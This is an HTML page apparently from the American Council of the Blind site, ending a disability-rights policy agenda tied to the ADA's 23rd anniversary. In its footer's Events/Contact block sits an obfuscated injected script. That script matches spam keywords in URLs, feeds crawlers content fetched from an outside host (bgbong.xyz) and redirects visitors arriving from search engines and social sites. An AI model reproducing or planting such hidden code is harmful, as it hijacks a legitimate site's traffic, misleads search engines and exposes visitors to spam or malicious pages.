	<li>We must assure that the lives of people with disabilities of all ages are equally valued, protected, cared for and preserved as the lives of non-disabled people.&nbsp; Healthcare providers must always communicate with people with disabilities including through interpreters and other auxiliary aids and services to ensure equivalent healthcare services.&nbsp; Healthcare providers must never use perceived quality of life judgments, the cost of care, or other factors to overrule the decision to receive life-sustaining healthcare made by a person with a disability or their authorized surrogate.&nbsp; Healthcare providers must also zealously provide suicide prevention services for people with disabilities of all ages that are equivalent to the suicide prevention services they provide for non-disabled people.&nbsp; As such, we should never encourage or provide the means for any individual to commit suicide.&nbsp;</li>
</ul>

<ul>
	<li>We must assure that violence in any form against people with disabilities is not tolerated, and the prosecution and sentencing for homicides of people with disabilities must be treated in the same manner as homicides of people without disabilities.&nbsp; With the recent addition of disability as a protected class under the federal hate crimes statute, federal investigators and prosecutors must work to bring cases against those who take the lives of people with disabilities because of their disability, particularly when the perpetrators are a member of the victim's own family.&nbsp; We must assure that adequate funding is provided to support programs that assist people with disabilities who are victims of crime, including training for first responders, the creation of accessible shelters, and victim rights programs. We must ensure that the justice system is accessible to people with disabilities, using the ADA as a tool to support restorative justice.&nbsp; We must develop strong working relationships between the disability community and the justice system to address violence against people with disabilities.&nbsp;</li>
</ul>

<ul>
	<li>We must assure that the constitutional and civil rights of people with disabilities of all ages are safeguarded, particularly with respect to self-determination and direct communication.&nbsp; It is critical that these safeguards are in place regardless of the individual's actual or perceived capacity to make and communicate their own decisions.&nbsp; People with disabilities should not be subjected to forced treatment – including forced medication and hospitalization, and disability should never be used as a reason to diminish or remove our rights as parents.&nbsp;</li>
</ul>

<ul>
	<li>We must protect children with disabilities from the use of aversives (painful stimulation used as negative reinforcement), as well as seclusion and restraints in schools by establishing strong, comprehensive national standards, an effective enforcement mechanism and the involvement of the disability community on effective alternatives for positive behavior change.&nbsp;</li>
</ul>

<ul>
	<li>We must protect and vigorously enforce accessibility requirements in the Help America Vote Act so that every American can vote privately and independently and so that poll workers have the training they need.&nbsp;</li>
</ul>

<ul>
	<li>We must create a bipartisan Congressional Task Force on human genetic technologies and disability rights to ensure that research and the results of research on these technologies include the voice of people with disabilities.&nbsp; &nbsp;</li>
</ul>

<ul>
	<li>We must confront and condemn organizations that speak about people with disabilities without us. Too often, organizations run without the voices of the people they purport to serve, lobby policymakers to deprive the rights of people with disabilities, silence the voices of organizations run by people with disabilities and place their own ideologies and financial self-interests before the real needs and preferences of our community. Policymakers must acknowledge the necessity of hearing the voices of organizations run by and for people with disabilities as the primary stakeholder in policy discussions about disability, and people with disabilities must have substantive involvement in making the policy decisions that impact our lives.&nbsp; Finally, we must expand and support with funding the disability-led peer support and advocacy organizations that truly empower people with disabilities instead of channeling funds into outdated medical model organizations.&nbsp;</li>
</ul>

<h2><strong>Moving Forward</strong></h2>

<p>Since 2008, leaders from the organizations that make up the National Disability Leadership Alliance have developed strong working relationships with each other.&nbsp; We understand the power our community has by working together more effectively on a common agenda.&nbsp; We are preparing detailed recommendations that propose administrative and legislative approaches to achieve the goals we describe above.&nbsp; We are also expanding our national community by organizing teleconference calls to use them to promote greater understanding of these issues, to explain how we are all impacted by them, and to explore strategies to work together to achieve the necessary changes.<br>
&nbsp;<br>
As we celebrate the 23rd anniversary of the signing of the ADA, excitement is already building and planning has already begun for the quarter century anniversary.&nbsp; Today, we call on policymakers to work with us to achieve this vision so that – on the 25th anniversary of the Americans with Disabilities Act – we will not just be celebrating disability rights victories from a quarter-century earlier, but heralding a new day in our movement.</p>
</div>
              <div property="content:encoded" class="field__item"><p>&nbsp;</p>

<h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

